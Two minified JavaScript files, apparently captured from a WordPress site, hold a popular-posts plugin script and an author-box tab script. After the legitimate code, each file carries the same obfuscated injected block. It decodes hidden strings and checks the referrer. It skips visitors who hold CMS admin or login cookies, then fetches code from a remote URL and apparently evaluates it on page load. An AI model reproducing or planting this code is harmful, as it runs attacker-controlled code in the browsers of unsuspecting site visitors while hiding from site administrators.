var WordPressPopularPosts=function(){var noop=function(){};var supportsShadowDOMV1=!!HTMLElement.prototype.attachShadow;var get=function(url,params,callback,additional_headers){callback="function"===typeof callback?callback:noop;ajax("GET",url,params,callback,additional_headers)};var post=function(url,params,callback,additional_headers){callback="function"===typeof callback?callback:noop;ajax("POST",url,params,callback,additional_headers)};var ajax=function(method,url,params,callback,additional_headers){var xhr=
new XMLHttpRequest,target=url,args=params,valid_methods=["GET","POST"],headers={"X-Requested-With":"XMLHttpRequest"};method=-1!=valid_methods.indexOf(method)?method:"GET";if("POST"==method)headers["Content-Type"]="application/x-www-form-urlencoded";if("object"==typeof additional_headers&&Object.keys(additional_headers).length)headers=Object.assign({},headers,additional_headers);xhr.open(method,target+("GET"==method?"?"+args:""),true);for(var key in headers)if(headers.hasOwnProperty(key))xhr.setRequestHeader(key,
headers[key]);xhr.onreadystatechange=function(){if(4===xhr.readyState&&200<=xhr.status&&300>xhr.status)if("function"===typeof callback)callback.call(undefined,xhr.response)};xhr.send("POST"==method?args:null)};var theme=function(wpp_list){if(supportsShadowDOMV1){var base_styles=document.createElement("style"),dummy_list=document.createElement("ul");dummy_list.innerHTML='<li><a href="#"></a></li>';wpp_list.parentNode.appendChild(dummy_list);var dummy_list_item_styles=getComputedStyle(dummy_list.querySelector("li")),
dummy_link_item_styles=getComputedStyle(dummy_list.querySelector("li a"));base_styles.innerHTML=".wpp-list li {font-size: "+dummy_list_item_styles.fontSize+"}";base_styles.innerHTML+=".wpp-list li a {color: "+dummy_link_item_styles.color+"}";wpp_list.parentNode.removeChild(dummy_list);var wpp_list_sr=wpp_list.attachShadow({mode:"open"});wpp_list_sr.append(base_styles);while(wpp_list.firstElementChild)wpp_list_sr.append(wpp_list.firstElementChild)}};return{get:get,post:post,ajax:ajax,theme:theme}}();
(function(){try{var wpp_json=document.querySelector("script#wpp-json"),do_request=true;wpp_params=JSON.parse(wpp_json.textContent);if(wpp_params.ID){if("1"==wpp_params.sampling_active){var num=Math.floor(Math.random()*wpp_params.sampling_rate)+1;do_request=1===num}if(do_request)WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(response){wpp_params.debug&&window.console&&
window.console.log&&window.console.log(JSON.parse(response))})}}catch(err){console.error("WPP: Couldn't read JSON data")}})();
document.addEventListener("DOMContentLoaded",function(){var widget_placeholders=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder"),w=0;while(w<widget_placeholders.length){fetchWidget(widget_placeholders[w]);w++}var sr=document.querySelectorAll(".popular-posts-sr");if(sr.length)for(var s=0;s<sr.length;s++)WordPressPopularPosts.theme(sr[s]);function fetchWidget(widget_placeholder){var widget_id_attr=widget_placeholder.getAttribute("data-widget-id"),
method="GET",url="",headers={"X-WP-Nonce":wpp_params.token},params="";if(widget_id_attr){url=wpp_params.ajax_url+"/widget/"+widget_id_attr.split("-")[1];params="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"")}else{method="POST";url=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");headers["Content-Type"]="application/json";var json_tag=widget_placeholder.parentNode.querySelector('script[type="application/json"]');if(json_tag){var args=
JSON.parse(json_tag.textContent.replace(/[\n\r]/g,""));params=JSON.stringify(args)}}WordPressPopularPosts.ajax(method,url,params,function(response){renderWidget(response,widget_placeholder)},headers)}function renderWidget(response,widget_placeholder){widget_placeholder.insertAdjacentHTML("afterend",JSON.parse(response).widget);var parent=widget_placeholder.parentNode,sr=parent.querySelector(".popular-posts-sr"),json_tag=parent.querySelector('script[type="application/json"]');if(json_tag)parent.removeChild(json_tag);
parent.removeChild(widget_placeholder);parent.classList.add("wpp-ajax");if(sr)WordPressPopularPosts.theme(sr);var event=new Event("wpp-onload",{"bubbles":true,"cancelable":false});parent.dispatchEvent(event)}});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-content/plugins/fancier-author-box/js/ts-fab.min.js?ver=1.4
body_size: 3701
content:
jQuery(document).ready(function(t){t(".ts-fab-tabs > div").hide(),t(".ts-fab-tabs > div:first-child").show(),t(".ts-fab-list li:first-child").addClass("active"),t(".ts-fab-list li a").click(function(){t(this).closest(".ts-fab-wrapper").find("li").removeClass("active"),t(this).parent().addClass("active");var s=t(this).attr("href");return-1!=s.indexOf("#")&&(currentTabExp=s.split("#"),s="#"+currentTabExp[1]),t(this).closest(".ts-fab-wrapper").find(".ts-fab-tabs > div").hide(),t(s).show(),!1})});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};